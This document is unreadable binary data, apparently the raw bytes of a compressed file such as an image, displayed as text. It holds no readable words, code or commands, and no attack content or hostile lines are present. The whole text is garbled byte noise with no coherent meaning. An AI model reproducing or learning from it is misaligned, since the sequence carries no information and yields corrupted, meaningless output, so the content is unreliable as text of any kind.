ED_T"T�r"���#h�u�֮Ev�<l� t�if���fhӤaSf�O7l�R�#��\9<�ڵ���{������	�"�|�ð!�4L�U��5��x
�#H*:F�t��J�.Û�)��M;w]߳X����,"���0.f0���T��!UXuՀYE$HX�8�
$��	X��"n]��T�V%uYr�^�t��(��*���b�0�@/FF/�#�d�3��ڏ�-SZwx�M7��ak�x��9�3���Sn=d��?��9���]�E!��C�d!�A�m� 1�v. �B*��Bx/	0�	5�d�N@�W�P��G }9!0B� U �Xu]��a��*X�k,�V�:�\���%�P�y�J_���*��Q؊�h������ �.ED60c-2�y��g�YZ6�lsdj�,)�k���N�XI�=�l�
P�v
 k �r-�BCYD�W'@�@Gt@Fv$���}�0j�����z<�L�� �
dH��'8�@��bU��Vt��a5Xj��,0��f�*�kY8	����'��8������"Vl���"2��e��#4\�m2�Y�G��9�Ai����F�����n]~)�h.�CITCE0GIe v	#�]~
SK4�t^���{�SDa�BdA�B�VAzS�b���c��B
�*V�g�<�ύ��a�ޕ�'�=J���
B�,�6��.�:K#��a�Y��c��4�T��ڌ��8N��6��������ě�@9<��zk��A�	���ӹ��r'� !�i��0��Ԥ&���M�"�"H�=��� ���T�T:L]
uYKW�2�,(,5hP��I�vr�]rX��;���G<R �D� �+��5&F��޳�Cd��k��QiD�-#��fS����u���M�t��|	
R����E��(p��B8)�):h���$P�2N*f�CB8h3,��#R �&�@N6�)U��J֕m�L�x��
 3RY�hA�Gr���<BC��U\z����h~�)LU�0PSL���\�Fњ��6c-�d+�����$>$��|�"#;ؑ>���6W��>v/߈`�ZN�����_�Y��&���	%|j�\2�@	�P�\QP�M-7�[�bi� P�N�>����@1�=Uֺ!� &�IyP��Fx�������B	xy+]�"y*zd2 :J[Ӗ�D�9�j=��d�H��Z�k=���'�jdË��҆w��mK�m�P}�����TJ~-�e
��A� .�� ƀ04��@�9B5�&@OQ<��!�5���A�$L�J��:AGe����ֺ��tZ 0[���	yx�n㐁��E�f tK\��!_������k��b�T�H�`F{��^�u�"��_����EN��O��aA��(�v�_��B~�@��X���$�Q�@((�Ƅ�&ȉ�nB(D@%0�$*Q?�ᢐ�E�"' <����� T)̤�(N��a�����ō@1�<0 1N��"ìg����jV�	�-v5��k8��s�}�A+��E,�#~W�
r��5}�^��D��e�m�"�=UG���;)��ß, ��(+%�	y� 6�]�P^@�Q��	�G���vtd.���'M�J�xW�����#j�xL��;�h�2��5��;T��c�j�*���cQ6�Zә�-� p�L�����C}��7���:�o K��4��+�sy��g�&�� pYp61�	��a�|8�&K@-M�z��ZP��4Z8ϙ�yf1�����hȭغ�U�|+v�����(�q�r�[٩e.G:�kF����+>�F�
��Ndp�INgl׹<v��c	��C! : C�����+A7� ;A��t�TG��{[���& ���DY(��u��	0�U����׶(뇇w5�'�g�k��o�m����5��otUW�[���+\�A��;�wA�]�=�Pߖ@�Up����K����Q���q��M߂pt���fO���;��@0��)T����O�#���n����>�!�1nd�hp��G�Ƒ���n��gדԑ�wT	�w�
p�e�k$_dؘ�׿���� �HT�s���$HPs�R�`;1PX{���8��OHf��y�'JbQoO@]0�$�0`o��*�Z�
�G�1� 6P�6x�8X��%��i˃��D�C5b�P�Bp��v�f-��p�@$`�}_4V��cN�7��%W�� ' ��C�?�q�Vrn��C�2� Q'u .�0z��th`u��`7(��P�:0hR�X�wDH�z� �V�Z?@����؉��"(��%�]��x���<��� �)�[)h*X�5H�9������
L�|�G�bGZdW�p	�]� >^$�߷$d4w�4e��>��%�7Q|7Ww��Q�"*}�7ʆx��!: �xQ0��B z�Wz*�g{��X��H� t"I`x+��}���F�HP�H��Z0�����X�I�����<��������e�4������ȋ�Ń��j�E>fjҤ��RMYd>	>b3k`$Fd��v^'7=��8Ph� W/���2ql��&���w*�rR�f���x�gyxH`�	�`7�I' -2�P �l_ _�����'��Zep�����$ȑ��!���� �(���Z
��)ɒ-ْ;hL�'�����,��c�QE��ʈM��pޒda4^OR~ls~�B=pwL�_@[a@\��r���G!�&C�w��6�O�TiIda%Ppi��ď�8shx�}�J�{�p	�I*�p`Q��X�U���y����#Ș��	��(��Y��U����*��2�&�Zr�u2��T5�aXMA�];�];�=��U�^Ј6�HN��Qe�27W�Q�e�b_��aG�3&g�&��W_	@W�c����e}���Yg�m�1,T�� �U K��(�W@%Qt��'H �y���h*��Y��؟�(��(���Z2�S��
`�*i|.&(�)�<�jE�c�x�ȈU��#����=cS$_4�L6Vf�kx �S�?8���T	�w�c2R�X��/W)��lkҗ>�k�X`a:�H�0�Xg8���hف�ZI@�5����zyrH��Z�i�����٘����9��	���b��|�b��
��L�&5�}�Ip�qvzE��v��p�Dk�d�D�S2Pe�37 A�?�Bc2�8iRj�e�Q�+$l�r3'Fp0t8�Fz�u���m�� ;@W�{$f+�\jQ�G:`5T�U���@�@ �j��mz� ��� �Z-�Z���H�0�u�p�5ȧ���u���9#CU5EX#�Pvǐ���j�I�������3�� �hï�>�d%l��8  N �	;�_��v��SG}u&S���d��q��Fm0�'r	�&��d�8�P.�� =�Q�8�-�s����J�@o$)�P���5� �7�
j�9H\����Ʋ��=e�,8r�5��P��=p�7kf3cd�G��W�qZ 9�(������'!x�7��� T�_YF�Q�z�7��Z�6m�{�	%Yp �"��AgAp`n��sY���:�'HiM���z���(�����{�{8X��u��H,-�D��L�f��RpBfMm��}�q�^�}gc�q��S�>~�9 8  TI��B��a8��Gd�]�P�j�0��8zPÀ%!hm����aA* .`W��JPt�Tt#�g�r97{���ڻ٪��Ȋ�(����u���� /H�
p7� ��Z^{L���!#��kS:Yĭ�]����Z�w[��)e�[�}�7ԈbV�)�z��Kr�K�t�l0 ���z(� ��3� ��'#{A���sa`�dQ@7�*p�5)�(D� r�[�l�i*ɋّ�I\M�$9��x������7||_�"��� ��a��R]�pUgċ$�6�zM,V�G��a^��X�W ��N�5Z�:����2�2s�j|'Pz�� ���4��8ۉ=Q��&.�%�:E�hTS1��<Q^ P®����E������¯5�Q;�W����
m�8�Z��u�y/b���1d��vk�}B�m�vј˷V��fX�� ��k?�aIU�BJO��['q╘2��SWI��% 1:`��:����(M�� a�FQpF��E�XT�1�jd�Zf}����k��[+<��,ם|�X{�y�|W�Â�Í�,�cՃ��Ǆ��������u�d�1�꣩��.,ДY&[7���'�v;gxfK��:OqG�J}��(���0��Jm�4#^ ��5)�U:�g:��1@1^� ��Zύ�'��l�� �֯��$� �<׸H�w���EN����uQ��<�,XcS�������n^��˳�6{{����v5�+l��YP�g�w��ZI�y���)᬴1�R!4FM����,�aT3,�����!lL������#(ݔ��)�ݮ5�1��v�����P�<N�<�Z��}��[ζ���[�����)�v��pNI��M	k��� ��AS�?�k���F��|*Ζy2S ��k 8 Bd�.�I��J*�D1E:�n+�s�]A����zls��Yi0����+�C>���{�w�
P��v}�G|���u����3�~�<�8E�}SZ�pZ�� 6�J�w+NF��T��~f�ұ P��Rl�j��/ ��5p2(��/��J5d��PQQ�rޜ >�3Vy8���!7���߶�e}� O�*��PK�,�Zu@����7�[#`�|O�V���%-����I,P�F��T�d�����AKIٻA[���� _ ��Y���2_�2�	!^�W��	p	1$n�d �y pP�r& >a�����n/n�3���a������=���.�Z�n��񭕃v�Z��<|�<O�<2r��Pv�J-��pۅ���Bi6�D.���.�Y��~�;�<�X��8��&|�/ +5'CC�55��C+�� W+��	:		RFdd::T-)&���2E�&�2^����»&L��O$���$]��]���<]<���������G6�6�6���G�G����*N�(��D���!���A��/`��H��� A~�CR�I;~P��x'�;-�đ)�C��X�iaNϝx,��S��� BDp䐲c�)	�����BYN|0�!�"B�j�@h�[CX"-:Q��N"pD�2��(Pd�� ��HF� L��`�&�(CV_�Z	[��K&&�k��4iհm�֍�7`�g.]�0(������l�S�/��q��2��(6d(桌"-^|E���%K���I�*_��3�{�6=X�����D5�A��H��Z�pE Hq�R��@^%�VX^�aV`��+�U"X2�#t)b���u�f�d�QD���a ����*�d�f��$�Ĩ�Xf���1ɈC�i�TC6ڰ֚k��6Nm�ئN;��G ��3�
���lN81sΡ��,�Pbd0b\���l�y#��)y������K4�tӤ���O;�T�U�QIQ@@QiуQ  �U&"k��Yb!!!u�@�
��eH���H��؉�r��u"�Ќ�@f���*ĸ�Xd�`�f�xQ�J�6ۓр ���n���nW�&�����:Gq���ǿ��{�Ě�La�/S�r]'t
�9-ؽ�F��1x�D�x�����ɴ�L��4O�u:T~u�����US]e�
2x]��%lX5�U�:�@�
��H!'T�][�����2��(- ! <��ٷުR�f�l�
,^���hPj��80�����s۾��Gt���wPG�+�&@�	�\Bvf� �z� ����b3G�d�� ��(�����{��>�����T,@��QDC'� ,����XbeaV�XR�HX}u��[ RMu՝��b�[;;)�p�T�� �lT�,��
�A�R���xA��^ P��Pz� H�O�8�5t)<o�T�
Z���,���X�b�E6F A�;!��JW�D�N=.�I�Z&Ї'�"��n����
Z��D0�hQ{�X 4�9�B�(��R�xeX��	��ž$ p���\����_���p�Ġ�G�`c 3?a�- �یU�����I�@�N�*�k����j#8/I��a�$p.X&��A{��改�A$;��Ǿ�D�$��CY�>��I�R��O�t�C��D(�Spp��@J�[1��W_QX̂!*��5@^?T/&� ,j���M $gA
�'66� ���G��-t=
���7	,���IB����ǡ�}���=�A��X���dA�$���	��JXB҅l<+l!��s���Ǖ����)��(x�@���S�� P�����!��A'`�W��EdjQ��!� G�e\t'�E���.` ܐ���kg����Ђ��}p�����#<�­�����O~ҟ��F��6�x�C_��2
&
*���� @2Q9�N�\u2��v,#�<��X���yR1|k8�Β��*ʧ�2��=e@R�����bV��c����8�ݚ�-��"���	��FY-c��xF��hllA솭��H�ꑐ\�G��B\��>�@���P�� ����C��a[AKbr9��B2��OR�"��HG�Av���Q�#5CJ�,S0ʧb�ZP-E�l�P ���k(�ZԤ��%>p�� �I�T C�:#���#�������e� ���Hqe�\{�?qᱻ��+yM��*��^Z�{�;؄�i
���2ҔXqh�
n*HA����l���<�AiV�%[��YR���l&��ɥ胩N�V�����'HU=}Z��@��u�F�R�"U���.6�5�:���|2����c���#Z���l9枚�g�ݺ����M���r4�`���N��cӍ�|co�dd��qTp���`D���hA ɘ�� k����Q�gU��~Ϥ3���S�A
R �˩ĀL�ԖW̮|@BFM��Z�s-.�z��"�d��8q�$��
��u.�ε�1Hy�'����jF�Z�� )������t8HRpM
(Np@t��i�u
����Ws����$`t��P�m��Eo�J*R�� ��	Ŗ��Rz��TqxU�C��o+����Ei�8�Qq��|hCUQ_�9�<@�.@�R`���㇟��Z����J�=g�k�����9��J�~�<��I=�Y���#�e(}1h�L6�ruD2
:�ụF]HYغ�}��-{���-a
W)���x�a7���_��`���#1�*\sph��ǈ�0��'Od!F � 9+Z!��|�-wkle7�py @v�W��ـz{8��z�%��GI*`9kFQO�!Dn!`�A:��u�g���1dRFC�Ro1�ZG�oG�= 9�3����G��<�}z�[U\De�E�3-p�-�f�xH0Na N9��4#5�,TpNKry�$& ���?��?��r~$Z2s�PshHW�zz38��e�e�8{t�'1��Xn�_��UB��J�6|#u2��J,�:�|<Qh;�h�F8x�n�*}�D�rLb4u�}
�p� 	I,Gń!�Eה>-`X�#e4N[��)0P_TV��g،v�G��k߅yx�/0�������l0 {5P��%��s�IS�&APA�t�&I'�,�Y�'g��VW:�D��� ,�2�v�Av��|gG3�}8�P��xDX� _�?Eu7T&�iG�}M,
W5��U@
�UUHFWx
ǅ]� F c-�N� B�v�Q&�.��y�f.�XO�szseE�[�%}EA`�meB��X�Ir�t�E�'סQ�Dg��n�'R��n���)�R7�)BC!S�D�;" <�	]14e�T#�w�'�Γ!��!�Մ������d��7N'�3BS��9�-��kJ�k�d�V��0?���Ps��W~�l�5X�TP	_%fʐ&��`t���Ap"'mnԁQ���ȏWWxv��g0т��+ŉ��|�ZHA, <P�S���� aA!�[�+y�+T���}I8\d~pP
SX�`)�0� N�� cp`6�`d��g�y��d�G�� � �iz�q�x%��@P�	A�_�x������Xu���'~�{�A`�nh�`.o2T����	�7�K,P  d�Za ד PK�<�S�zwb�E�	!S��M�ge�q/	�9N�t�w1�
Dƌ� �@�$Ɛy���)e���O�9�X_��^�e�(�a�P*J�tmv'z��dn��YX�B��:|Ƃ0�gvh@*-5i=*D�H����<Xq=�T7T�w��}sA��j���EOȋ=F�H�n��\�c]x���әİ�W����
X�vZ���vhs�a%�qN�%<������0�@ ʡi�A�I'�g�gn%T��8�-��RR*o��|f73k���P�N@P� X d�!+�ITE�[�4���!Sc����U�J��&����y~np6�advShz�g���r+7{ʧ�ʀު^�)ˀ��^�P�jAv0���aQ�3{BBt0`�� U��.�g�$h283PKϗ8<J�N` � ؇DlaT'����}2��}�����p��IV�؟#[��c\���e�rChx�u��[��7:�W�ٳ�l4�%Z��7{GP�!m���]	���'3J �1�|7��'�Ŗ��+%K:��E�p�I�T�_ ,�� K� I��!�=zK\	c��W��x
09��r��1B�#1�8V7X��H���?P�K�?p���������Ʀ|�J9v�8��8��8����cZB"���fݶ_�'�TY�a�wF2)�2��J�%)���|�&�BKyK��;9��D�p�_�ua5��p�9�;���E0�"�~�.h�c-��aN��&  g�G�B��.�`8��^��`�ˀ*���'�9a��[��z�7
�	���R�iC��������N�;Sa L� ���Ҋs;ExW�U�!����#q�d 3��x�J�#�.�u��r:& � g*���J��&ư˲��2 f�&�J�O������SgW{` ���g-h�`���
r�;~L�9�� ; �O�J$�TH%��V,�T������^�4��2I�Z(N.PU-pT�U�)�j�-���J�6��� =�`��I#�Ժ�x�(�a�fy����w�:�T�bC�k��h��=p��K%+�ͤ4Js�'�i��H层 U�d�������)p�F �w~�縖W��V�H�� �R� �S-sM�Y)a�{|'p&�o���
�!��i�u�o6d){3��EJA�J�� ;�Zq<�$�� �w�=1�JC�tQQT �P�:0��7�fJ�#�� �c#��>��>��V�ԭ,r��]@� Z � %P����,p˪��[9�!��1g�EJr�B���ɯ%ܻ_�хVצ�hO�KE��>�S>%��#�[
�2���{�� �H
���Z��c�`-��.`VT<+�d��y���S,,� Xq�.�b�N<�L�ٽ�% L�� ��*ʑ��fo�n��[%�۹m�����t^yn.�{�)��:��`1Cp�2�Aao�Ս1T�R%+ �S���R��}�	��@��[ V�w��!���Ʌ;&N]�q����c��7A����le���`�r.�M^���ɺ��s>�� _` � P}�r�~�.۲�"��#"�]��Il���_�EB���t��.�Rl��n���|;EZ�{M�������<����[��)Ĺ��} ����=���$k��wN��gNo���'���ۓS,	 �Wn緞�ZĄU�x�Wn�f���3��v���>���".#^�lЍ�,tb�_�Qa����X;�u�������b��ى��P����b^Q�~iS�ڳ�iR�k��] }P_���~�}�>M���!kVgTyX�V ]�K�g� �,#P���y����K�pi�V��k+V�R��N�f ���d0�d  ]/ېN�\�|�S�-����f}�cܡ.2"�2+�(�*�o-��a�3a�P  10�=�ZAb�siN��V�Ի�M5�.�.j�ن'����6�bk�Ŏ1G:/�W���` �p	�0������&�ͼ��_?�Tb�n������% ��N�%��(~9��'x"�}B�쏧��5����ua7v)���ѐ2e�&�Uҫ\��<+�Us�Y��sČ-�De	%o�	TT3-.H�n)#))n.�.:H�##E&& �&�2�2&2���2��5��\�+5'5+�+��CC�X'��5Y+Y��+�5�C��	R	R��� R  F� %��%9%�Q"%"Q"*N�WB�PD�EK�3 � A�"�*E' :~2j���ǏC~�c��=$���c���80=��`����8�X���'�:u4��C�� bĐ��ck�e���ćϠ������h\�����i���QEІB�!q��ϤH�R̥{(��Nn̘yB��LpB��X�\�@eK\h�#�Y��N���+�2�͢U+�)6p�`��F�ܹt��� o�o|�D8���#<�0C�b>��B�11��(�cw�vT�\��˖-gƬ�>�Ν<���J��K�95�%�TeL�UY���d�UWZ�5j��G'$� �`"�d���X2�-� �'A��@P�"!T�A�I0�+�8��,�H0���B�n��2V��X��2k��TTC<�Ml|�e_�v�:�#�oQ�S����
 	rԜB���t�QT�Eޅ�H߅^I�wޡ2�W�7��P��gAG9��R�Ye�	k��BU�4c�X� �LXc�z�0J�V+!\:��� 2"I%��`F]@�D�*��GU�Q��� �8Y,:�
���kmFL/�S�H��0[]��U��6�t�m����o��?��\rr
�P�уxP�T��v�w(��G�
�z��1N�>:�O=y@�Q(a�;d��X$��	T)3U/U	4���U���f��L�����j	�:� �o<A$X=Du����� 펐�b�d8 �	p����E���y��I�+�gP3�h����6�p�%9�Cƽ9�)Bpi�p����%�PE���D
+L|z��FC|�I��I�!S��a���G�OB餁}Q�'�6CTu�15���X^=3��6cU/ԼaZ0���Z�\"*�CoP�	`p�����Eo��H$6ٴe�8�Ҡ��� �Όd���%]��2�q�*�k�Tr׻ �p����o�&� $ p�S��9�A"Ա��՝�ugP!T��`���d=q`��tǓ��G',@�Q�5��J� Vd$�@�U �2�5����h�U!т� �W��!���C C�բ���A�� s6��H �X�4vA��4F�J����e�j3G��1��.�P�?�-(�܄I���=:�5	�_BP�愀�s���C��a�t�HJ⑊�</��Lt�^�d(�!�`�KI�eX�����%1�
䨶����L��W�	�� F��j%E(b�K����0�E�_a�u6��G��$��p�DWj���1cg�:"��Įd,�]Oq���e�Lj�L��d?�Ц)� ���t� ��eG;-���*C���u�b��:�K܅ld�)�0Q��c"�*�P�i�'�S�'XP��ϴ�UG[��`�=/6�D���ר�F��/ka+L
V!�j�Bm:�� �(�3U�3�&��Q�,�!U4�T�(50*����S�����K� ���yࣃj2N@��攲`Iu@���%��8��%����8F�3|��9!�4�(@�
�����̪��*W��������x5����	��i�gU�iN��
	`��HP�=��T�'L  Z@f�ԑ ��!Ta���5@�T3ϛf6�ǚ*	� n�~Z�+�%��E˔�(tғ $HHb��t��
!��@J<)�ay^b��Z`���������
����T#�Fy|��}��� _\�{s�?�z�	]h{p�P"kj`�w��)? 1�Ñ�3�� QD��Y��	]�:�/�_�V÷ ��Q�A�p\�ҽ~s�}�cr�Hr20B�t.a��l�B�����;wH�3f����c;|�|(�b��� j3{;ТNs��U�1��m��h����7N%[�����U�EOp� �{6Y�/2�H���^2(3a	�@�Rf����G�[S�n��J�T, �@_h�hGC('˚R:(4�uTh����)u����Y2C�TZv3�X�U����8p�.d�x�9h�Gu�q�x�PM����X�*0��ق�j3 Ĳ�(�}7!`L�sDG�@ 8 {+� ��q#}8\����oK`�vۑ~��3����Yrl�,A��
w�
�+�t:|�NP)i���J�.�4�I�`kp����f��s o��qҟ8�c�z��ǻY�!Pa�ݛ�ȩ����by�h�	P;2������$ ����^$�c3|�����u�H���#�p�#q�[�c�t uG89.!�1�B�Jb/̷�U�~�'&-���p2��X�=h1v�������U��3�*�������)���������H>.�sH� ��ysT6�p?2�.��5�sA{�g7XP��lp�j��>A��t%%&8�X�U��S�t��n]g'��0zZ��hf}"i��v��Z529ap�7~W0D��I }q9.�.��3tP��xB����x5�xJ�E��JV�y1l� 
����# .�T�,��s~4{]{�|8\A�t]X ObX��.��H� IېX���v&/(9(�&�94HBFR`�0��'��h��,5b��:Cpp�2w�u@�7L��Ǵw��~�~֠3�*R�tM��?V���M}PG6�Ur���p�n��phs� �0��g!>�G��
�T8c$�ef8_�v�tV�6Xe%����A49e�6'�F0ӁB�`�Qo�%K�F�$q��mgC1A;�gS<�bw[*s�/�IM���bT�@�3F�t��r��Ȍ�'r�&y�� k�	Yvl�(� ��5��0�C��G7d��f��H4�3P�_���Q`�'����X�&��uǧ��u2`ayv�aoew1�b4�g	S٧5�} �(:Q�gJ�L��L�B�gm��7?F�n���Tܤx(�*U�x��� 	�@�1G�P�\F^��3` ma�t@wt�X@$*�Ձl�ꢔ��m��@��Qn�#|fb����Ɂ���6o!vaY�g�&!C�Ri	w�(����@�W[�a{GƓ$�*R��vq��L{#u���q�H�#�=� ")  �� �Q5z5r60.��-0��0�'�����C�t�ך�J2Xw�Pܶ.6TW�I�!9�d���|�sa%U��a���j9�35p<���=0L�a�I\ӣJT$�wc4f"it�T ��E��+�rRr�4�x�5B� 
x�٘a��J�$G�lD)�>#w�t�tZH�߶�%+��g|j��X	F&�ƛ�"$�!0��b𕬔�����)}gyK�o��o	)D��-�i �%V��1�1���@���$����jX��uE5p��_�����i���e#��B�d�z�6~�tU8 BY�&��3��@K�7�4���0皮��e��i�AY�����$e������ہ��j��o�h(k�vq�b�A�2;ڣh���w�ڋⲑӤDJ��I*�24P���kRE۳d��y#�
g��8�VÖ00�9U<Y� M�ё\��bt#�j
��8w&+zڧ}J~j����5:��V	��5��n���`�J:�h�:K.E0���uiE���;<�pH1c2���Y�m�)Kj�g�pz�W;ˠO����*�y=����#�� �&E`s&��5/k�� �v�셳�r*��$��*Bw�R8�dXGۧoA��z���TkS� 0y/y �+�E�&�!�|ƙB-*��v��f����!; G;��(��C��D �8`����a<d��J�!T�B��gq�Ӥ��?�k����d�����
�@��鲜���ŹV������}N|���az]@��"�N�R�*��s�.�/�t�|=`'�A �c�'�:�I}BX��J;k�m+@ ,p� {� � ��:@������hH�0M>c__��D�BVB��s��z�mH��% ��	�:���=;�FZ �++�#��#���v %�F��=��K��j�|�Qk����"<��+��`#za9"�����'���XK2��4����1��1k�(�A���-&ɰ��$H�s�Bkc�$H����E��Rz=��nS�d Ҹ�j��0l���+ /��@j�x=�T�֋�j���bq��� �F��{�s� �̴�=l�:`N�� ��) ���+Np �H�9p�*|J��{��5��V��ۼꑶm�ë�;�1@��GĻL3��D����c}=m
�L�����ɼ!�@���e��/���<" ;=�,~�c�<r���`�R��;������괳�U���{��lv���	f�B�Q����u]�Y�fR�뢞ܯ�zK3t}�6SW;�vS�4@2�1�W �
T���bx����N����OOZ4��T��F� r!���b��ӥ�r 3{���ԛ��c�3�p�-�2:�ԗ���N��Q��}���#,�����,������X+�����\a@ ��h��<хRח�Z:[��B��x�;,F�h0�~W�y����'���}��&H�����G��6����4[TN��	.˿����K�?���n*���qI]�֐ P�ǻ=�~괪-�"��Q�ն�� b�\������ i@���|Q�ֵ�īB3,(��㕊�h��y���5)}�,E�2U�~�͑��[��^ �@c��5gV�O��N�O��-�t2=+~J�]D���f֖ks�!�]� 省�)�]>��À�"CP* �)+�=�պ��,�\�*0�ژ �����:��� ��I�v9���|��`+��-K�&blGB�Z�Ѻs������1����$�q@x3=U�PG2Wg&��PJ���-���j� �j>��~�����z  K�	����� 8߂fFP��<�dQ����3 ���0�s��� 0+�l�s�:��/0���BjM'b����om�e9�#v�h[ѳ����}�L2�� ��D�����������Ex�5W���W�UW�Nf�Ԡ�L�W�EM��	����)�vNq����-��mQ�|����>�[]+O=�[-�!,	��������� ��(�o�Q[I'��8�B2<���Y�%��y�����#�ѬL�L�;�R�7�$�0�6#=�fS�_���/�jǾ�;ߠI�zڳE-p ��!����h�F?����jf�%�)H�ox8�	��<� FP��>l��Շ�t�����=�;�
i���) (0�rOJ���/����?�o����,�D�s�C�ȩ~�O�=@u@ p���~l1E|Y�
H|+���+���5'�'5�������UC	T3-...))))#�)�.-3T	�'U������+�Y����5�U5CF	�:�*.���.�֧.B.�#���&2��2����B((Z"d8A�b�!��C�	0����1��#G�wB�c��8'�\�C˗<Ȍi��M�x��ɹs�N@5P���
Dr|��%���e� i�U��>$��ǤI�qA�̘�J�j
6�D.N3�> e�\
r�V�
�����$��l�ZDk�)^KՑZJ�x�vBS#�ĝ��۵n�?�c@���#"��τ;	�իw���|���(�`�,\��a� =z�xg����KƑn��t��_��)s����o⩩s|N�u�4��~(1j@m��O#Ǎ�bi�~�a�T��ac�U�E`�db \3��9��bW��B�\:�� .�$��#���}��U�d�,Ж33TC��mN5��c�i�D0���Nl��V��a�<��@h�[p�!�EАCMD�Eit�r̍�I֡9K.�I�w7}7y�T�x��^PD!�k�wI$M��Y �ˈ�,�dYS�VV��UgYB�VUa�q�"J]w�ƅH0��:��B���Z(�X�ZhU�Ke��+/'�!�f�8�d9��N��k��s[��ݣ��ٶ@�B�۸2,�eq�%��G�ᇻ�~�Ҽ'��&v���g�4�7�Y��:�'TPD@!~',�B��QE�����
����F�Z�Hh���T��P��2�@��Ja���,RqK&�#�%����U�]t['��?0дi2��5��,�ж���պv-�Gr+bc�n��VP
YI@�\@��c�)&��/I�Ջov.�ĝ�w�0���Ǟ쩧��K5Uh0KA��}l� �WM!S��I��y$��Th��#(�jgt%iZ���J�:֫#�?�sb���&��	 Ѵ:����Rk8l�����jT��<��=��pK6��F�d@MI�p�ȭ�\G�=�nt���7�-�i8x���c���d(x >��^L�)��JT�2:�� ��ʤ(!�Y����!B�ulD C�4щL��*`�|����/&��c� \��a����h�ny������91j�֎Tъ�!5\ˇ;2�AD��(���F �K�����diKǑ[ �6�:��$#AI����M��I 	f'�,n'�K�ㆀ� J>�r��R�!h�W��Wx������Q�W4%�d8�a2�e<��ΐ��b)jA[�c�xQ#/��	"�C4�^4�P��δR��9K3rގ��
4�CH��G�ǭ��I���&�4$�B��>.�o�t���=�i���w��܉'���IO<���,�R���A��A�|��tR@%����!ZE���H/3� I�8�*j�t�2��`��a�¦�8PN3�� 5�������b5k��T���-rQ6�H�H��YՋ�h�ט���]���(?���$��_u�86'p�'!���)X� �`��¡ ��5PfrW�\c:iQ�N*h�X%$g2c��E"u�NZ�Y���9E(�(�:��S]L�S��
	��O�TkZϙSl���X$v\S��C�w��1�_���8l�q�?u�:��H�Է�e�v�W�v'p<uH���s%�@�1� X�  �bň�eHZ]]�)�J�cq�	c�Y]c������ :@ig�d�Q<`'�!�4F1�&�0�}*T���-n�z͔���ٴԼ�k�$T�kթ���S_9�E�)�\�3NT'B��ޯ$�
	���|�Ip4�!�{��'=ubA ������� ��|`R���������pc=��!F1�Z�6�ML�3� ��O1�P��-�,{ʚ�L�5�pP���o��u(ՉSLj��(� QkH][T������ߔA����k8Z*�T���viw�q����G?�IN6�� �S�����(
��%P �	tB�����(�"+K.E�<##��~.���j2"s�������B��gu�*U��60H���Ȅx�(��`���:�MP�cf:�X�vڍ}��Q?��R#Um�r���f7�*Hʅ%�u)~tT�Hڅl��D}�Ε]�A�'u����p
��	 P�G�a?	�3�-�%�D	g�����jbG�\e *lC� ���A�E� Vk��J�WLj1 ZաcZs�
)�B��D&2�!Go��<֬����"������S�U�tΘ�7�igD�����+$?��tԤ���_s/�Γ^�2)Z��p@<|
�t\4��Y�h5(�M����9��i���19 L��J�� ����ÄD��"��v��DP��X��TA��B]-$/���$L�F��#O�4�PM��j��5�6k@�chkd��6.�!]Hf7�de�s�ei���G���{���{�@	�=�@2!:e��w!S<��I+�X���f�}!2o�u%0���� �Sx��ŔKˠ+��S�"�(�2�f33��x�B�q>�L��XE8�T�s-[�=��c�7��%[ElIU�VV�71e�f{�'*����.�M��{1�F$h��C/�S�1A2���_)�4IN�	�B<����� ��o��2'q%�i��~[��<�аw��"��F-�-�bZ�x�׌��X�
Ny���7-9�=;�r�r,G�$�tz���!79glgu{S#Q�tkBt�Qs��O�$DP��Q2��8<��Z�2��0�C2& �b��3�CI"� ��)F` R0h7Q ���iqQKqa�w�[	 ��HD�G�"0�4�И��T���bMph��
M�ܘ=L���X%U���'���Pbd���6�dN�7�r�q�d�G�|$8�0��8�e0C�H�J�o��J�;Q�QC8�C���1��3R�B��B(9�)В-�23 �0���Q��x�Q�~��4�� �P3����E�T T�U=K�<�' �ɍg�\�%+Wk�r{>�8.	a%�Vd�.�{i�7��Vm�G�"'p� �H/���HL�җC��"�DS��@�QV	�Y�)c	:`*Qs#Ē$`SX~�P�陛��"�	��w7�v*Th:�4�0�1��I�qT�N	�hDrR�y��x�y[��ƙ6��\��N�U���x��V��A{C��/�I0��eEP� �s�S�y��fAŰ@�S P��_��P����4փ!|���v5c
Hp#�Cp����`+	�i�@U����*j�bypEA������xMQ����=�UU����u�p��`�V�.S���!AOhr����&�"Hqy'�T0/�tuE�`���I��Y�GAxA���UL�(�y4;��� ��4@�
�4���##��r��*��i�8UPA4b�Յ� ��,ec��ͨ=�2��Ep蔫0���Sr�F���M �ƥ�[	蓜ꔎ�r.]b�h������&�'8���O�g@����"@h�V9��Hk`4����f�4�2�g9��J9�Y:f(-}�#6��q=Ԩ	�gi���Z��(�~"E��;M��[��M�/�C��	����O����c(ʯؕ8FvVa����si�?~�V�� ӣTmK�t�E�i��jGI��˷ h��u��%���+�`	*-{��������2�)=�*-�;���	#��:��dEB���T#�T��UԔ���{��q������T� ��j���EKf��V��AUt��l�!�+�{�'Pv�ub �Xz<���Y'�k��J�U+�B�vPv�P��6C)�O��H�#��
43�jU��v3H�R�s#6&-�X�#zq��=G���%�� �V;r�;�'G6��)
F�AdZP��F�lq��h�qV�1{ke/�[���&�Ck@i|"����KBJ"!�_Ǿ�K� B(�`Y�"[�k�]���xC�]��ј=W��1����2�:03���5�4�І���H[-���;��&��,�b�ػ��y�#>�&U"<��)_yz�Q�����N��W�����8�ӈ W UW�AW�@#�����D4#� �UJe�_ɧ�=�vF���vQz":��J�F��L���TĪ�x��5�Ɯy#a���@,�X�T>R�$����qќ
}�� ��|�W�eĨ�I�ܢ0Wd���X�/��!e�	������3'���t�� �Z�0��V�v�H�M�a���i4�@d��#�)sЌ���w� ׂ���a���Ѣ~�*�*|�[�e�=��9[�sh���q�S���}̮갛����P�$z��kĻ�Mr����b7��S�"x��<t���Y�.x��1�k����_�DI��B<��?CR��$�K�b#�u� #Yw�Z�qH�EE�M�%���P�=/M�����n@�\S���[4��Ԣ٧f�?�b
